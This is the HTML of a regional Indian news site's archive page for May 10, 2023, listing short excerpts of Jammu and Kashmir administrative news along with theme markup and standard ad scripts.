        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61561146291245" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/StreetTimes1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@editorstreettimes1983" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2909"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://www.streettimes.in/category/news/state/">State</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="https://www.streettimes.in/category/news/national/">National</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://www.streettimes.in/category/news/world/">World</a></li>
</ul>
</li>
<li id="menu-item-2875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875"><a href="https://www.streettimes.in/category/business/">Business</a></li>
<li id="menu-item-2876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876"><a href="https://www.streettimes.in/category/education/">Education</a></li>
<li id="menu-item-3531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3531"><a href="https://www.streettimes.in/category/technology/">Technology</a></li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2882"><a href="https://www.streettimes.in/category/opinion/">Opinion</a></li>
<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://www.streettimes.in/category/sports/">Sports</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.streettimes.in/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.streettimes.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sat January 17, 2026 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.streettimes.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61561146291245" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/StreetTimes1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@editorstreettimes1983" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.streettimes.in/">
			<img class="td-retina-data"  data-retina="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" src="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" alt="Street Times" title="Street Times" width="793"/>
			<span class="td-visual-hidden">Street Times</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.streettimes.in/">
			<img class="td-retina-data" data-retina="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header-mobile.png" src="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header-mobile.png" alt="Street Times" title="Street Times"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.streettimes.in/">
			<img class="td-retina-data" data-retina="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" src="https://www.streettimes.in/wp-content/uploads/2024/10/logo-header.png" alt="Street Times" title="Street Times"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2909"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2880"><a href="https://www.streettimes.in/category/news/state/">State</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2879"><a href="https://www.streettimes.in/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2881"><a href="https://www.streettimes.in/category/news/world/">World</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2875"><a href="https://www.streettimes.in/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2876"><a href="https://www.streettimes.in/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3531"><a href="https://www.streettimes.in/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2882"><a href="https://www.streettimes.in/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2884"><a href="https://www.streettimes.in/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2897"><a href="https://www.streettimes.in/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696bc19b0aff3_rand td_block_template_17 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Daily Archives: May 10, 2023</span>
                                    </h1>
                                </div>

                                
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/union-home-secretary-visits-phq-sgr-chairs-officers-meeting/" rel="bookmark" class="td-image-wrap" title="Union Home Secretary visits PHQ Sgr, chairs officers meeting"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-1-13-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-1-13-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-1-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Union Home Secretary visits PHQ Sgr, chairs officers meeting"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/union-home-secretary-visits-phq-sgr-chairs-officers-meeting/" rel="bookmark" title="Union Home Secretary visits PHQ Sgr, chairs officers meeting">Union Home Secretary visits PHQ Sgr, chairs officers meeting</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:34:37+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/union-home-secretary-visits-phq-sgr-chairs-officers-meeting/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
DGP, other officers brief A K Bhalla on working of force



SRINAGAR: Union Home Secretary Ajay Kumar Bhalla Wednesday visited...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/srinagar-airport-starts-e-cart-service-for-women-passengers-senior-citizens/" rel="bookmark" class="td-image-wrap" title="Srinagar Airport starts e-cart service for women passengers, senior citizens"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/download-28-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/download-28-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/download-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srinagar Airport starts e-cart service for women passengers, senior citizens"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/srinagar-airport-starts-e-cart-service-for-women-passengers-senior-citizens/" rel="bookmark" title="Srinagar Airport starts e-cart service for women passengers, senior citizens">Srinagar Airport starts e-cart service for women passengers, senior citizens</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:32:05+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/srinagar-airport-starts-e-cart-service-for-women-passengers-senior-citizens/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
SRINAGAR: The authorities at the Srinagar International Airport have started an e-cart service from the drop gate to the terminal building and back,...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/member-of-parliament-chairperson-ddc-budgam-call-on-lt-governor/" rel="bookmark" class="td-image-wrap" title="Member of Parliament, Chairperson DDC Budgam call on Lt Governor"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/Lt-Governor-Shri-Manoj-Sinha-meeting-Sh-Pramod-Tiwari-Member-of-Parliament-Rajya-Sabha-218x150.jpeg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/Lt-Governor-Shri-Manoj-Sinha-meeting-Sh-Pramod-Tiwari-Member-of-Parliament-Rajya-Sabha-218x150.jpeg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/Lt-Governor-Shri-Manoj-Sinha-meeting-Sh-Pramod-Tiwari-Member-of-Parliament-Rajya-Sabha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Member of Parliament, Chairperson DDC Budgam call on Lt Governor"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/member-of-parliament-chairperson-ddc-budgam-call-on-lt-governor/" rel="bookmark" title="Member of Parliament, Chairperson DDC Budgam call on Lt Governor">Member of Parliament, Chairperson DDC Budgam call on Lt Governor</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:26:29+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/member-of-parliament-chairperson-ddc-budgam-call-on-lt-governor/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
SRINAGAR: Pramod Tiwari, Member of Parliament, Rajya Sabha called on Lieutenant Governor Manoj Sinha today at Raj Bhawan.



Tiwari...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/dc-srinagar-inspects-progress-of-ongoing-construction-works-other-development-works/" rel="bookmark" class="td-image-wrap" title="DC Srinagar inspects progress of ongoing construction works, other development works"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Srinagar-inspects-progress-of-ongoing-construction-works-1-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Srinagar-inspects-progress-of-ongoing-construction-works-1-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/DC-Srinagar-inspects-progress-of-ongoing-construction-works-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DC Srinagar inspects progress of ongoing construction works, other development works"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/dc-srinagar-inspects-progress-of-ongoing-construction-works-other-development-works/" rel="bookmark" title="DC Srinagar inspects progress of ongoing construction works, other development works">DC Srinagar inspects progress of ongoing construction works, other development works</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:17:40+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/dc-srinagar-inspects-progress-of-ongoing-construction-works-other-development-works/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
SRINAGAR: The Deputy Commissioner (DC), Srinagar, Mohammad Aijaz Asad Wednesday undertook a visit of different City areas to oversee the progress of...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/dc-conducts-extensive-tour-of-pulwama-interacts-with-different-communities/" rel="bookmark" class="td-image-wrap" title="DC conducts extensive tour of Pulwama; interacts with different communities "><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Pulwama-conducts-extensive-tour-of-Pulwama-218x150.jpeg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Pulwama-conducts-extensive-tour-of-Pulwama-218x150.jpeg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/DC-Pulwama-conducts-extensive-tour-of-Pulwama-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DC conducts extensive tour of Pulwama; interacts with different communities "/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/dc-conducts-extensive-tour-of-pulwama-interacts-with-different-communities/" rel="bookmark" title="DC conducts extensive tour of Pulwama; interacts with different communities ">DC conducts extensive tour of Pulwama; interacts with different communities </a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:15:51+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/dc-conducts-extensive-tour-of-pulwama-interacts-with-different-communities/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Takes stock of developmental works at religious places; listens public demands; assures timely resolution of issues



PULWAMA: The Deputy Commissioner...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/atal-dulloo-assesses-gi-tagging-of-5-newly-recommended-crops-from-jk/" rel="bookmark" class="td-image-wrap" title="Atal Dulloo assesses GI Tagging of 5 newly recommended crops from J&#038;K"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/Dulloo-reviews-implementation-of-HADP-10-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/Dulloo-reviews-implementation-of-HADP-10-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/Dulloo-reviews-implementation-of-HADP-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atal Dulloo assesses GI Tagging of 5 newly recommended crops from J&#038;K"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/atal-dulloo-assesses-gi-tagging-of-5-newly-recommended-crops-from-jk/" rel="bookmark" title="Atal Dulloo assesses GI Tagging of 5 newly recommended crops from J&#038;K">Atal Dulloo assesses GI Tagging of 5 newly recommended crops from J&#038;K</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:12:53+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/atal-dulloo-assesses-gi-tagging-of-5-newly-recommended-crops-from-jk/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Stresses importance of historical data, literature-based evidence



SRINAGAR:  Additional Chief Secretary (ACS), Agriculture Production Department (APD), Atal Dulloo, today...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/vlacs-for-welfare-employment-generation-schemes-to-be-held-across-anantnag-ddc/" rel="bookmark" class="td-image-wrap" title="VLACs for welfare &#038; employment generation schemes to be held across Anantnag: DDC"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/VLACs-for-welfare-employment-generation-schemes-to-be-held-across-Anantnag-DDC-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/VLACs-for-welfare-employment-generation-schemes-to-be-held-across-Anantnag-DDC-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/VLACs-for-welfare-employment-generation-schemes-to-be-held-across-Anantnag-DDC-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="VLACs for welfare &#038; employment generation schemes to be held across Anantnag: DDC"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/vlacs-for-welfare-employment-generation-schemes-to-be-held-across-anantnag-ddc/" rel="bookmark" title="VLACs for welfare &#038; employment generation schemes to be held across Anantnag: DDC">VLACs for welfare &#038; employment generation schemes to be held across Anantnag: DDC</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:11:45+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/vlacs-for-welfare-employment-generation-schemes-to-be-held-across-anantnag-ddc/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Chairs Block Diwas at Checkiwangund, Hiller



ANANTNAG: The District Development Commissioner (DDC) Anantnag, S F Hamid today presided over...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/dc-budgam-convenes-block-diwas-at-panchayat-halqa-kandoora-of-block-beerwah/" rel="bookmark" class="td-image-wrap" title="DC Budgam convenes Block Diwas at Panchayat Halqa Kandoora of block Beerwah"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Budgam-holds-Block-Diwas-at-Panchayat-Halqa-Kandoora-in-Block-Beerwah-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/DC-Budgam-holds-Block-Diwas-at-Panchayat-Halqa-Kandoora-in-Block-Beerwah-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/DC-Budgam-holds-Block-Diwas-at-Panchayat-Halqa-Kandoora-in-Block-Beerwah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DC Budgam convenes Block Diwas at Panchayat Halqa Kandoora of block Beerwah"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/dc-budgam-convenes-block-diwas-at-panchayat-halqa-kandoora-of-block-beerwah/" rel="bookmark" title="DC Budgam convenes Block Diwas at Panchayat Halqa Kandoora of block Beerwah">DC Budgam convenes Block Diwas at Panchayat Halqa Kandoora of block Beerwah</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T22:10:40+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/dc-budgam-convenes-block-diwas-at-panchayat-halqa-kandoora-of-block-beerwah/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Calls for robust &amp; speedy public service delivery in the village



BUDGAM: The Deputy Commissioner (DC), Budgam, Akshay Labroo...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/effective-service-delivery-key-component-of-block-diwas-dc-kulgam/" rel="bookmark" class="td-image-wrap" title="Effective service delivery key component of Block Diwas: DC Kulgam"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/Effective-service-delivery-key-component-of-Block-Diwas-DC-Kulgam-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/Effective-service-delivery-key-component-of-Block-Diwas-DC-Kulgam-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/Effective-service-delivery-key-component-of-Block-Diwas-DC-Kulgam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Effective service delivery key component of Block Diwas: DC Kulgam"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/effective-service-delivery-key-component-of-block-diwas-dc-kulgam/" rel="bookmark" title="Effective service delivery key component of Block Diwas: DC Kulgam">Effective service delivery key component of Block Diwas: DC Kulgam</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T21:08:21+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/effective-service-delivery-key-component-of-block-diwas-dc-kulgam/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Presides over grievances redressal camp at Kulgam; listens to people



KULGAM: The District Administration Kulgam today organized Mega Block...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.streettimes.in/dc-bandipora-presides-over-public-outreach-programme-at-sumbal/" rel="bookmark" class="td-image-wrap" title="DC Bandipora presides over Public Outreach Programme at Sumbal"><img width="218" height="150" class="entry-thumb" src="https://www.streettimes.in/wp-content/uploads/2023/05/Block-Diwas-DC-Bandipora-presides-over-Public-Outreach-Programme-at-Sumbal.-218x150.jpg" srcset="https://www.streettimes.in/wp-content/uploads/2023/05/Block-Diwas-DC-Bandipora-presides-over-Public-Outreach-Programme-at-Sumbal.-218x150.jpg 218w, https://www.streettimes.in/wp-content/uploads/2023/05/Block-Diwas-DC-Bandipora-presides-over-Public-Outreach-Programme-at-Sumbal.-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DC Bandipora presides over Public Outreach Programme at Sumbal"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.streettimes.in/dc-bandipora-presides-over-public-outreach-programme-at-sumbal/" rel="bookmark" title="DC Bandipora presides over Public Outreach Programme at Sumbal">DC Bandipora presides over Public Outreach Programme at Sumbal</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T21:06:59+00:00" >May 10, 2023</time></span>                        <div class="td-module-comments"><a href="https://www.streettimes.in/dc-bandipora-presides-over-public-outreach-programme-at-sumbal/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Spread the message &#039;Say No to Drugs&#039;: Dr Owais



BANDIPORA: Taking forward the unique initiative of a public outreach...                </div>
            </div>

        </div>

        
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.streettimes.in/2023/05/10/page/2/" class="page" title="2">2</a><a href="https://www.streettimes.in/2023/05/10/page/3/" class="page" title="3">3</a><a href="https://www.streettimes.in/2023/05/10/page/4/" class="last" title="4">4</a><a href="https://www.streettimes.in/2023/05/10/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_17 widget widget_media_image"><h4 class="td-block-title"><span>Celebrating 15th year of Publication 2025</span></h4><a href="https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001.jpg"><img width="696" height="984" src="https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-724x1024.jpg" class="image wp-image-157598  attachment-large size-large" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Anniversary" srcset="https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-724x1024.jpg 724w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-212x300.jpg 212w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-768x1086.jpg 768w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-1086x1536.jpg 1086w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-1448x2048.jpg 1448w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-696x984.jpg 696w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-1068x1511.jpg 1068w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001-297x420.jpg 297w, https://www.streettimes.in/wp-content/uploads/2025/02/st-celebration-1_page-0001.jpg 1754w" sizes="(max-width: 696px) 100vw, 696px" /></a></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_696bc19b1e77b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
